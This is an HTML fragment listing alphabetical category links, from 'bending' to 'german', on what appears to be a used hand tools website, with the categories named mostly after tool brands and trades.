	<li class="cat-item cat-item-1846"><a href="https://usedhandtools.net/category/bending/" >bending</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://usedhandtools.net/category/benefits/" >benefits</a>
</li>
	<li class="cat-item cat-item-5649"><a href="https://usedhandtools.net/category/bentley/" >bentley</a>
</li>
	<li class="cat-item cat-item-5536"><a href="https://usedhandtools.net/category/bergen/" >bergen</a>
</li>
	<li class="cat-item cat-item-5095"><a href="https://usedhandtools.net/category/bergeon/" >bergeon</a>
</li>
	<li class="cat-item cat-item-5288"><a href="https://usedhandtools.net/category/berylco/" >berylco</a>
</li>
	<li class="cat-item cat-item-5640"><a href="https://usedhandtools.net/category/beryllium/" >beryllium</a>
</li>
	<li class="cat-item cat-item-1138"><a href="https://usedhandtools.net/category/bessey/" >bessey</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://usedhandtools.net/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-7390"><a href="https://usedhandtools.net/category/bestool/" >bestool</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://usedhandtools.net/category/beta/" >beta</a>
</li>
	<li class="cat-item cat-item-6117"><a href="https://usedhandtools.net/category/bex13a/" >bex13a</a>
</li>
	<li class="cat-item cat-item-7164"><a href="https://usedhandtools.net/category/bf906/" >bf906</a>
</li>
	<li class="cat-item cat-item-8117"><a href="https://usedhandtools.net/category/bikeservice/" >bikeservice</a>
</li>
	<li class="cat-item cat-item-3608"><a href="https://usedhandtools.net/category/birth/" >birth</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://usedhandtools.net/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-6737"><a href="https://usedhandtools.net/category/blackhawk/" >blackhawk</a>
</li>
	<li class="cat-item cat-item-4128"><a href="https://usedhandtools.net/category/blacksmith/" >blacksmith</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://usedhandtools.net/category/blacksmiths/" >blacksmiths</a>
</li>
	<li class="cat-item cat-item-7163"><a href="https://usedhandtools.net/category/blast/" >blast</a>
</li>
	<li class="cat-item cat-item-5607"><a href="https://usedhandtools.net/category/blind/" >blind</a>
</li>
	<li class="cat-item cat-item-7108"><a href="https://usedhandtools.net/category/blink/" >blink</a>
</li>
	<li class="cat-item cat-item-2656"><a href="https://usedhandtools.net/category/block/" >block</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://usedhandtools.net/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-1791"><a href="https://usedhandtools.net/category/blue-point/" >blue-point</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://usedhandtools.net/category/bluepoint/" >bluepoint</a>
</li>
	<li class="cat-item cat-item-3614"><a href="https://usedhandtools.net/category/bluepointsnap/" >bluepointsnap</a>
</li>
	<li class="cat-item cat-item-6883"><a href="https://usedhandtools.net/category/blueprint/" >blueprint</a>
</li>
	<li class="cat-item cat-item-8046"><a href="https://usedhandtools.net/category/blum/" >blum</a>
</li>
	<li class="cat-item cat-item-6193"><a href="https://usedhandtools.net/category/boddington/" >boddington</a>
</li>
	<li class="cat-item cat-item-6786"><a href="https://usedhandtools.net/category/boddingtons/" >boddingtons</a>
</li>
	<li class="cat-item cat-item-4175"><a href="https://usedhandtools.net/category/body/" >body</a>
</li>
	<li class="cat-item cat-item-6722"><a href="https://usedhandtools.net/category/bohco/" >bohco</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://usedhandtools.net/category/bolt/" >bolt</a>
</li>
	<li class="cat-item cat-item-3915"><a href="https://usedhandtools.net/category/bonney/" >bonney</a>
</li>
	<li class="cat-item cat-item-3159"><a href="https://usedhandtools.net/category/boring/" >boring</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://usedhandtools.net/category/bosch/" >bosch</a>
</li>
	<li class="cat-item cat-item-6821"><a href="https://usedhandtools.net/category/bottle/" >bottle</a>
</li>
	<li class="cat-item cat-item-5741"><a href="https://usedhandtools.net/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-3193"><a href="https://usedhandtools.net/category/bowl/" >bowl</a>
</li>
	<li class="cat-item cat-item-1509"><a href="https://usedhandtools.net/category/bowyer/" >bowyer</a>
</li>
	<li class="cat-item cat-item-2602"><a href="https://usedhandtools.net/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-7266"><a href="https://usedhandtools.net/category/boxes/" >boxes</a>
</li>
	<li class="cat-item cat-item-4293"><a href="https://usedhandtools.net/category/bpress/" >bpress</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://usedhandtools.net/category/bradbury/" >bradbury</a>
</li>
	<li class="cat-item cat-item-3112"><a href="https://usedhandtools.net/category/brake/" >brake</a>
</li>
	<li class="cat-item cat-item-364"><a href="https://usedhandtools.net/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-7033"><a href="https://usedhandtools.net/category/braun/" >braun</a>
</li>
	<li class="cat-item cat-item-6454"><a href="https://usedhandtools.net/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://usedhandtools.net/category/brick/" >brick</a>
</li>
	<li class="cat-item cat-item-5291"><a href="https://usedhandtools.net/category/bricklaying/" >bricklaying</a>
</li>
	<li class="cat-item cat-item-4648"><a href="https://usedhandtools.net/category/bridgebort/" >bridgebort</a>
</li>
	<li class="cat-item cat-item-6221"><a href="https://usedhandtools.net/category/brilliant/" >brilliant</a>
</li>
	<li class="cat-item cat-item-4183"><a href="https://usedhandtools.net/category/bringing/" >bringing</a>
</li>
	<li class="cat-item cat-item-1969"><a href="https://usedhandtools.net/category/bristor/" >bristor</a>
</li>
	<li class="cat-item cat-item-8216"><a href="https://usedhandtools.net/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://usedhandtools.net/category/britool/" >britool</a>
</li>
	<li class="cat-item cat-item-6097"><a href="https://usedhandtools.net/category/britools/" >britools</a>
</li>
	<li class="cat-item cat-item-6667"><a href="https://usedhandtools.net/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-4675"><a href="https://usedhandtools.net/category/bruce/" >bruce</a>
</li>
	<li class="cat-item cat-item-8307"><a href="https://usedhandtools.net/category/budget/" >budget</a>
</li>
	<li class="cat-item cat-item-1600"><a href="https://usedhandtools.net/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-2613"><a href="https://usedhandtools.net/category/builders/" >builders</a>
</li>
	<li class="cat-item cat-item-3118"><a href="https://usedhandtools.net/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-1210"><a href="https://usedhandtools.net/category/bulldog/" >bulldog</a>
</li>
	<li class="cat-item cat-item-5814"><a href="https://usedhandtools.net/category/burnt/" >burnt</a>
</li>
	<li class="cat-item cat-item-6463"><a href="https://usedhandtools.net/category/burying/" >burying</a>
</li>
	<li class="cat-item cat-item-3546"><a href="https://usedhandtools.net/category/bushcraft/" >bushcraft</a>
</li>
	<li class="cat-item cat-item-6860"><a href="https://usedhandtools.net/category/bushing/" >bushing</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://usedhandtools.net/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-2008"><a href="https://usedhandtools.net/category/cabin/" >cabin</a>
</li>
	<li class="cat-item cat-item-6656"><a href="https://usedhandtools.net/category/cabinet/" >cabinet</a>
</li>
	<li class="cat-item cat-item-3000"><a href="https://usedhandtools.net/category/callaway/" >callaway</a>
</li>
	<li class="cat-item cat-item-7449"><a href="https://usedhandtools.net/category/cambelt/" >cambelt</a>
</li>
	<li class="cat-item cat-item-5391"><a href="https://usedhandtools.net/category/camshaft/" >camshaft</a>
</li>
	<li class="cat-item cat-item-4650"><a href="https://usedhandtools.net/category/cardone/" >cardone</a>
</li>
	<li class="cat-item cat-item-7087"><a href="https://usedhandtools.net/category/care/" >care</a>
</li>
	<li class="cat-item cat-item-6019"><a href="https://usedhandtools.net/category/carl/" >carl</a>
</li>
	<li class="cat-item cat-item-8221"><a href="https://usedhandtools.net/category/carpentry/" >carpentry</a>
</li>
	<li class="cat-item cat-item-2523"><a href="https://usedhandtools.net/category/carve/" >carve</a>
</li>
	<li class="cat-item cat-item-4515"><a href="https://usedhandtools.net/category/carver/" >carver</a>
</li>
	<li class="cat-item cat-item-2409"><a href="https://usedhandtools.net/category/caster/" >caster</a>
</li>
	<li class="cat-item cat-item-2097"><a href="https://usedhandtools.net/category/caterpillar/" >caterpillar</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://usedhandtools.net/category/cemb/" >cemb</a>
</li>
	<li class="cat-item cat-item-3346"><a href="https://usedhandtools.net/category/cembre/" >cembre</a>
</li>
	<li class="cat-item cat-item-4938"><a href="https://usedhandtools.net/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-6485"><a href="https://usedhandtools.net/category/chain/" >chain</a>
</li>
	<li class="cat-item cat-item-2974"><a href="https://usedhandtools.net/category/chainsaw/" >chainsaw</a>
</li>
	<li class="cat-item cat-item-4153"><a href="https://usedhandtools.net/category/champ/" >champ</a>
</li>
	<li class="cat-item cat-item-7149"><a href="https://usedhandtools.net/category/chapter/" >chapter</a>
</li>
	<li class="cat-item cat-item-3469"><a href="https://usedhandtools.net/category/charnwood/" >charnwood</a>
</li>
	<li class="cat-item cat-item-1477"><a href="https://usedhandtools.net/category/chassis/" >chassis</a>
</li>
	<li class="cat-item cat-item-7603"><a href="https://usedhandtools.net/category/chicago/" >chicago</a>
</li>
	<li class="cat-item cat-item-3962"><a href="https://usedhandtools.net/category/chisel/" >chisel</a>
</li>
	<li class="cat-item cat-item-967"><a href="https://usedhandtools.net/category/chrysler/" >chrysler</a>
</li>
	<li class="cat-item cat-item-4747"><a href="https://usedhandtools.net/category/cladman/" >cladman</a>
</li>
	<li class="cat-item cat-item-7513"><a href="https://usedhandtools.net/category/clamp/" >clamp</a>
</li>
	<li class="cat-item cat-item-4915"><a href="https://usedhandtools.net/category/clampscramps/" >clampscramps</a>
</li>
	<li class="cat-item cat-item-4195"><a href="https://usedhandtools.net/category/clamshell/" >clamshell</a>
</li>
	<li class="cat-item cat-item-6035"><a href="https://usedhandtools.net/category/clark/" >clark</a>
</li>
	<li class="cat-item cat-item-3190"><a href="https://usedhandtools.net/category/clarke/" >clarke</a>
</li>
	<li class="cat-item cat-item-3598"><a href="https://usedhandtools.net/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-6320"><a href="https://usedhandtools.net/category/classification/" >classification</a>
</li>
	<li class="cat-item cat-item-2196"><a href="https://usedhandtools.net/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-6156"><a href="https://usedhandtools.net/category/cleco/" >cleco</a>
</li>
	<li class="cat-item cat-item-5921"><a href="https://usedhandtools.net/category/clever/" >clever</a>
</li>
	<li class="cat-item cat-item-2924"><a href="https://usedhandtools.net/category/clifton/" >clifton</a>
</li>
	<li class="cat-item cat-item-3776"><a href="https://usedhandtools.net/category/clumbia/" >clumbia</a>
</li>
	<li class="cat-item cat-item-5298"><a href="https://usedhandtools.net/category/clutch/" >clutch</a>
</li>
	<li class="cat-item cat-item-3639"><a href="https://usedhandtools.net/category/coffee/" >coffee</a>
</li>
	<li class="cat-item cat-item-5704"><a href="https://usedhandtools.net/category/coil/" >coil</a>
</li>
	<li class="cat-item cat-item-7627"><a href="https://usedhandtools.net/category/collectable/" >collectable</a>
</li>
	<li class="cat-item cat-item-7624"><a href="https://usedhandtools.net/category/collecting/" >collecting</a>
</li>
	<li class="cat-item cat-item-6695"><a href="https://usedhandtools.net/category/collet/" >collet</a>
</li>
	<li class="cat-item cat-item-5995"><a href="https://usedhandtools.net/category/colonial/" >colonial</a>
</li>
	<li class="cat-item cat-item-5382"><a href="https://usedhandtools.net/category/color/" >color</a>
</li>
	<li class="cat-item cat-item-7205"><a href="https://usedhandtools.net/category/columbia/" >columbia</a>
</li>
	<li class="cat-item cat-item-4483"><a href="https://usedhandtools.net/category/columbian/" >columbian</a>
</li>
	<li class="cat-item cat-item-6154"><a href="https://usedhandtools.net/category/combination/" >combination</a>
</li>
	<li class="cat-item cat-item-3212"><a href="https://usedhandtools.net/category/common/" >common</a>
</li>
	<li class="cat-item cat-item-5212"><a href="https://usedhandtools.net/category/compass/" >compass</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://usedhandtools.net/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-3165"><a href="https://usedhandtools.net/category/compound/" >compound</a>
</li>
	<li class="cat-item cat-item-5013"><a href="https://usedhandtools.net/category/computing/" >computing</a>
</li>
	<li class="cat-item cat-item-1037"><a href="https://usedhandtools.net/category/concrete/" >concrete</a>
</li>
	<li class="cat-item cat-item-7187"><a href="https://usedhandtools.net/category/cond/" >cond</a>
</li>
	<li class="cat-item cat-item-605"><a href="https://usedhandtools.net/category/connectivity/" >connectivity</a>
</li>
	<li class="cat-item cat-item-6840"><a href="https://usedhandtools.net/category/connectors/" >connectors</a>
</li>
	<li class="cat-item cat-item-4358"><a href="https://usedhandtools.net/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-6112"><a href="https://usedhandtools.net/category/coolant/" >coolant</a>
</li>
	<li class="cat-item cat-item-6593"><a href="https://usedhandtools.net/category/coolest/" >coolest</a>
</li>
	<li class="cat-item cat-item-4944"><a href="https://usedhandtools.net/category/core/" >core</a>
</li>
	<li class="cat-item cat-item-377"><a href="https://usedhandtools.net/category/cornwell/" >cornwell</a>
</li>
	<li class="cat-item cat-item-739"><a href="https://usedhandtools.net/category/cortina/" >cortina</a>
</li>
	<li class="cat-item cat-item-6246"><a href="https://usedhandtools.net/category/counter/" >counter</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://usedhandtools.net/category/craftsman/" >craftsman</a>
</li>
	<li class="cat-item cat-item-7070"><a href="https://usedhandtools.net/category/crankshaft/" >crankshaft</a>
</li>
	<li class="cat-item cat-item-6790"><a href="https://usedhandtools.net/category/crate/" >crate</a>
</li>
	<li class="cat-item cat-item-8253"><a href="https://usedhandtools.net/category/creation/" >creation</a>
</li>
	<li class="cat-item cat-item-6548"><a href="https://usedhandtools.net/category/crimp/" >crimp</a>
</li>
	<li class="cat-item cat-item-7845"><a href="https://usedhandtools.net/category/crimper/" >crimper</a>
</li>
	<li class="cat-item cat-item-7516"><a href="https://usedhandtools.net/category/cross/" >cross</a>
</li>
	<li class="cat-item cat-item-1130"><a href="https://usedhandtools.net/category/crosscut/" >crosscut</a>
</li>
	<li class="cat-item cat-item-6952"><a href="https://usedhandtools.net/category/crowfoot/" >crowfoot</a>
</li>
	<li class="cat-item cat-item-5935"><a href="https://usedhandtools.net/category/crown/" >crown</a>
</li>
	<li class="cat-item cat-item-5959"><a href="https://usedhandtools.net/category/ct25150h/" >ct25150h</a>
</li>
	<li class="cat-item cat-item-6881"><a href="https://usedhandtools.net/category/cumbria/" >cumbria</a>
</li>
	<li class="cat-item cat-item-1255"><a href="https://usedhandtools.net/category/curved/" >curved</a>
</li>
	<li class="cat-item cat-item-762"><a href="https://usedhandtools.net/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-4031"><a href="https://usedhandtools.net/category/cutting/" >cutting</a>
</li>
	<li class="cat-item cat-item-2579"><a href="https://usedhandtools.net/category/cycleops/" >cycleops</a>
</li>
	<li class="cat-item cat-item-2214"><a href="https://usedhandtools.net/category/d-100-mil-1/" >d-100-mil-1</a>
</li>
	<li class="cat-item cat-item-8142"><a href="https://usedhandtools.net/category/d1047/" >d1047</a>
</li>
	<li class="cat-item cat-item-4215"><a href="https://usedhandtools.net/category/dado/" >dado</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://usedhandtools.net/category/dalby/" >dalby</a>
</li>
	<li class="cat-item cat-item-5150"><a href="https://usedhandtools.net/category/dana/" >dana</a>
</li>
	<li class="cat-item cat-item-4111"><a href="https://usedhandtools.net/category/dangerous/" >dangerous</a>
</li>
	<li class="cat-item cat-item-6441"><a href="https://usedhandtools.net/category/daniels/" >daniels</a>
</li>
	<li class="cat-item cat-item-7505"><a href="https://usedhandtools.net/category/dastra/" >dastra</a>
</li>
	<li class="cat-item cat-item-5944"><a href="https://usedhandtools.net/category/datatool/" >datatool</a>
</li>
	<li class="cat-item cat-item-7714"><a href="https://usedhandtools.net/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-5158"><a href="https://usedhandtools.net/category/days/" >days</a>
</li>
	<li class="cat-item cat-item-7636"><a href="https://usedhandtools.net/category/dayuan/" >dayuan</a>
</li>
	<li class="cat-item cat-item-1093"><a href="https://usedhandtools.net/category/dealer/" >dealer</a>
</li>
	<li class="cat-item cat-item-6975"><a href="https://usedhandtools.net/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-6197"><a href="https://usedhandtools.net/category/degree/" >degree</a>
</li>
	<li class="cat-item cat-item-6204"><a href="https://usedhandtools.net/category/delapena/" >delapena</a>
</li>
	<li class="cat-item cat-item-5801"><a href="https://usedhandtools.net/category/delphi/" >delphi</a>
</li>
	<li class="cat-item cat-item-1441"><a href="https://usedhandtools.net/category/deltax/" >deltax</a>
</li>
	<li class="cat-item cat-item-7331"><a href="https://usedhandtools.net/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-8296"><a href="https://usedhandtools.net/category/delwalt/" >delwalt</a>
</li>
	<li class="cat-item cat-item-6139"><a href="https://usedhandtools.net/category/derby/" >derby</a>
</li>
	<li class="cat-item cat-item-5713"><a href="https://usedhandtools.net/category/designing/" >designing</a>
</li>
	<li class="cat-item cat-item-8071"><a href="https://usedhandtools.net/category/desoutter/" >desoutter</a>
</li>
	<li class="cat-item cat-item-6907"><a href="https://usedhandtools.net/category/detroit/" >detroit</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://usedhandtools.net/category/devilbiss/" >devilbiss</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://usedhandtools.net/category/dewalt/" >dewalt</a>
</li>
	<li class="cat-item cat-item-7591"><a href="https://usedhandtools.net/category/diesel/" >diesel</a>
</li>
	<li class="cat-item cat-item-896"><a href="https://usedhandtools.net/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://usedhandtools.net/category/differential/" >differential</a>
</li>
	<li class="cat-item cat-item-4333"><a href="https://usedhandtools.net/category/dino/" >dino</a>
</li>
	<li class="cat-item cat-item-1607"><a href="https://usedhandtools.net/category/disston/" >disston</a>
</li>
	<li class="cat-item cat-item-7330"><a href="https://usedhandtools.net/category/dolly/" >dolly</a>
</li>
	<li class="cat-item cat-item-6183"><a href="https://usedhandtools.net/category/done/" >done</a>
</li>
	<li class="cat-item cat-item-7548"><a href="https://usedhandtools.net/category/door/" >door</a>
</li>
	<li class="cat-item cat-item-3694"><a href="https://usedhandtools.net/category/douglas/" >douglas</a>
</li>
	<li class="cat-item cat-item-4465"><a href="https://usedhandtools.net/category/dovetail/" >dovetail</a>
</li>
	<li class="cat-item cat-item-2471"><a href="https://usedhandtools.net/category/draper/" >draper</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://usedhandtools.net/category/drive/" >drive</a>
</li>
	<li class="cat-item cat-item-8152"><a href="https://usedhandtools.net/category/drum/" >drum</a>
</li>
	<li class="cat-item cat-item-7335"><a href="https://usedhandtools.net/category/drywall/" >drywall</a>
</li>
	<li class="cat-item cat-item-7568"><a href="https://usedhandtools.net/category/dsva/" >dsva</a>
</li>
	<li class="cat-item cat-item-7721"><a href="https://usedhandtools.net/category/dszh/" >dszh</a>
</li>
	<li class="cat-item cat-item-6061"><a href="https://usedhandtools.net/category/dubuis/" >dubuis</a>
</li>
	<li class="cat-item cat-item-3336"><a href="https://usedhandtools.net/category/duct/" >duct</a>
</li>
	<li class="cat-item cat-item-5400"><a href="https://usedhandtools.net/category/dugout/" >dugout</a>
</li>
	<li class="cat-item cat-item-7613"><a href="https://usedhandtools.net/category/duplexer/" >duplexer</a>
</li>
	<li class="cat-item cat-item-8059"><a href="https://usedhandtools.net/category/durable/" >durable</a>
</li>
	<li class="cat-item cat-item-6378"><a href="https://usedhandtools.net/category/duro/" >duro</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://usedhandtools.net/category/dyno/" >dyno</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://usedhandtools.net/category/dynomec/" >dynomec</a>
</li>
	<li class="cat-item cat-item-2230"><a href="https://usedhandtools.net/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-2273"><a href="https://usedhandtools.net/category/easco/" >easco</a>
</li>
	<li class="cat-item cat-item-4344"><a href="https://usedhandtools.net/category/eastwood/" >eastwood</a>
</li>
	<li class="cat-item cat-item-6611"><a href="https://usedhandtools.net/category/echo/" >echo</a>
</li>
	<li class="cat-item cat-item-7515"><a href="https://usedhandtools.net/category/edge/" >edge</a>
</li>
	<li class="cat-item cat-item-2608"><a href="https://usedhandtools.net/category/edward/" >edward</a>
</li>
	<li class="cat-item cat-item-4848"><a href="https://usedhandtools.net/category/edwards/" >edwards</a>
</li>
	<li class="cat-item cat-item-7609"><a href="https://usedhandtools.net/category/eight/" >eight</a>
</li>
	<li class="cat-item cat-item-3409"><a href="https://usedhandtools.net/category/einsteckwerkzeug/" >einsteckwerkzeug</a>
</li>
	<li class="cat-item cat-item-5476"><a href="https://usedhandtools.net/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-3981"><a href="https://usedhandtools.net/category/electrical/" >electrical</a>
</li>
	<li class="cat-item cat-item-1756"><a href="https://usedhandtools.net/category/electrician/" >electrician</a>
</li>
	<li class="cat-item cat-item-2147"><a href="https://usedhandtools.net/category/electricians/" >electricians</a>
</li>
	<li class="cat-item cat-item-7374"><a href="https://usedhandtools.net/category/electrick/" >electrick</a>
</li>
	<li class="cat-item cat-item-8293"><a href="https://usedhandtools.net/category/electronics/" >electronics</a>
</li>
	<li class="cat-item cat-item-4805"><a href="https://usedhandtools.net/category/eloik/" >eloik</a>
</li>
	<li class="cat-item cat-item-6218"><a href="https://usedhandtools.net/category/elora/" >elora</a>
</li>
	<li class="cat-item cat-item-2365"><a href="https://usedhandtools.net/category/embroidery/" >embroidery</a>
</li>
	<li class="cat-item cat-item-4026"><a href="https://usedhandtools.net/category/emerson/" >emerson</a>
</li>
	<li class="cat-item cat-item-8315"><a href="https://usedhandtools.net/category/emhart/" >emhart</a>
</li>
	<li class="cat-item cat-item-4718"><a href="https://usedhandtools.net/category/emir/" >emir</a>
</li>
	<li class="cat-item cat-item-5188"><a href="https://usedhandtools.net/category/enerpac/" >enerpac</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://usedhandtools.net/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-3252"><a href="https://usedhandtools.net/category/engineer/" >engineer</a>
</li>
	<li class="cat-item cat-item-2574"><a href="https://usedhandtools.net/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-5926"><a href="https://usedhandtools.net/category/equalizer/" >equalizer</a>
</li>
	<li class="cat-item cat-item-4694"><a href="https://usedhandtools.net/category/eriv/" >eriv</a>
</li>
	<li class="cat-item cat-item-1621"><a href="https://usedhandtools.net/category/essential/" >essential</a>
</li>
	<li class="cat-item cat-item-5076"><a href="https://usedhandtools.net/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-1259"><a href="https://usedhandtools.net/category/evaluating/" >evaluating</a>
</li>
	<li class="cat-item cat-item-6559"><a href="https://usedhandtools.net/category/everest/" >everest</a>
</li>
	<li class="cat-item cat-item-4770"><a href="https://usedhandtools.net/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-1729"><a href="https://usedhandtools.net/category/ex-demo/" >ex-demo</a>
</li>
	<li class="cat-item cat-item-4729"><a href="https://usedhandtools.net/category/exhaust/" >exhaust</a>
</li>
	<li class="cat-item cat-item-5967"><a href="https://usedhandtools.net/category/expect/" >expect</a>
</li>
	<li class="cat-item cat-item-3271"><a href="https://usedhandtools.net/category/expert/" >expert</a>
</li>
	<li class="cat-item cat-item-4252"><a href="https://usedhandtools.net/category/extra/" >extra</a>
</li>
	<li class="cat-item cat-item-5020"><a href="https://usedhandtools.net/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-3128"><a href="https://usedhandtools.net/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://usedhandtools.net/category/facom/" >facom</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://usedhandtools.net/category/facomelora/" >facomelora</a>
</li>
	<li class="cat-item cat-item-7659"><a href="https://usedhandtools.net/category/fashioned/" >fashioned</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://usedhandtools.net/category/fastcorp/" >fastcorp</a>
</li>
	<li class="cat-item cat-item-3170"><a href="https://usedhandtools.net/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-6931"><a href="https://usedhandtools.net/category/feed/" >feed</a>
</li>
	<li class="cat-item cat-item-6586"><a href="https://usedhandtools.net/category/fein/" >fein</a>
</li>
	<li class="cat-item cat-item-422"><a href="https://usedhandtools.net/category/ferrari/" >ferrari</a>
</li>
	<li class="cat-item cat-item-1322"><a href="https://usedhandtools.net/category/festool/" >festool</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://usedhandtools.net/category/fiat/" >fiat</a>
</li>
	<li class="cat-item cat-item-7898"><a href="https://usedhandtools.net/category/fiber/" >fiber</a>
</li>
	<li class="cat-item cat-item-2959"><a href="https://usedhandtools.net/category/file/" >file</a>
</li>
	<li class="cat-item cat-item-6444"><a href="https://usedhandtools.net/category/filer/" >filer</a>
</li>
	<li class="cat-item cat-item-2592"><a href="https://usedhandtools.net/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-2735"><a href="https://usedhandtools.net/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-7343"><a href="https://usedhandtools.net/category/firewood/" >firewood</a>
</li>
	<li class="cat-item cat-item-5406"><a href="https://usedhandtools.net/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-7319"><a href="https://usedhandtools.net/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-3502"><a href="https://usedhandtools.net/category/fitter/" >fitter</a>
</li>
	<li class="cat-item cat-item-5611"><a href="https://usedhandtools.net/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-7099"><a href="https://usedhandtools.net/category/flange/" >flange</a>
</li>
	<li class="cat-item cat-item-4864"><a href="https://usedhandtools.net/category/flex/" >flex</a>
</li>
	<li class="cat-item cat-item-7649"><a href="https://usedhandtools.net/category/flexcut/" >flexcut</a>
</li>
	<li class="cat-item cat-item-7532"><a href="https://usedhandtools.net/category/flood/" >flood</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://usedhandtools.net/category/floor/" >floor</a>
</li>
	<li class="cat-item cat-item-7695"><a href="https://usedhandtools.net/category/fluke/" >fluke</a>
</li>
	<li class="cat-item cat-item-6899"><a href="https://usedhandtools.net/category/fobco/" >fobco</a>
</li>
	<li class="cat-item cat-item-8292"><a href="https://usedhandtools.net/category/force/" >force</a>
</li>
	<li class="cat-item cat-item-886"><a href="https://usedhandtools.net/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-2702"><a href="https://usedhandtools.net/category/foredom/" >foredom</a>
</li>
	<li class="cat-item cat-item-3507"><a href="https://usedhandtools.net/category/fortis/" >fortis</a>
</li>
	<li class="cat-item cat-item-8210"><a href="https://usedhandtools.net/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-1715"><a href="https://usedhandtools.net/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-6244"><a href="https://usedhandtools.net/category/fractal/" >fractal</a>
</li>
	<li class="cat-item cat-item-2534"><a href="https://usedhandtools.net/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-3188"><a href="https://usedhandtools.net/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-3720"><a href="https://usedhandtools.net/category/fres/" >fres</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://usedhandtools.net/category/fuel/" >fuel</a>
</li>
	<li class="cat-item cat-item-5120"><a href="https://usedhandtools.net/category/fujikura/" >fujikura</a>
</li>
	<li class="cat-item cat-item-1193"><a href="https://usedhandtools.net/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://usedhandtools.net/category/garage/" >garage</a>
</li>
	<li class="cat-item cat-item-1273"><a href="https://usedhandtools.net/category/garden/" >garden</a>
</li>
	<li class="cat-item cat-item-7963"><a href="https://usedhandtools.net/category/gardening/" >gardening</a>
</li>
	<li class="cat-item cat-item-5744"><a href="https://usedhandtools.net/category/gascoseeker/" >gascoseeker</a>
</li>
	<li class="cat-item cat-item-7970"><a href="https://usedhandtools.net/category/gatic/" >gatic</a>
</li>
	<li class="cat-item cat-item-6912"><a href="https://usedhandtools.net/category/gb50/" >gb50</a>
</li>
	<li class="cat-item cat-item-5471"><a href="https://usedhandtools.net/category/gearbox/" >gearbox</a>
</li>
	<li class="cat-item cat-item-5421"><a href="https://usedhandtools.net/category/gearless/" >gearless</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://usedhandtools.net/category/gearwrench/" >gearwrench</a>
</li>
	<li class="cat-item cat-item-3952"><a href="https://usedhandtools.net/category/geberit/" >geberit</a>
</li>
	<li class="cat-item cat-item-6027"><a href="https://usedhandtools.net/category/gedore/" >gedore</a>
</li>
	<li class="cat-item cat-item-6229"><a href="https://usedhandtools.net/category/gen2/" >gen2</a>
</li>
	<li class="cat-item cat-item-4180"><a href="https://usedhandtools.net/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-6550"><a href="https://usedhandtools.net/category/genius/" >genius</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://usedhandtools.net/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-4060"><a href="https://usedhandtools.net/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://usedhandtools.net/category/german/" >german</a>
</li>
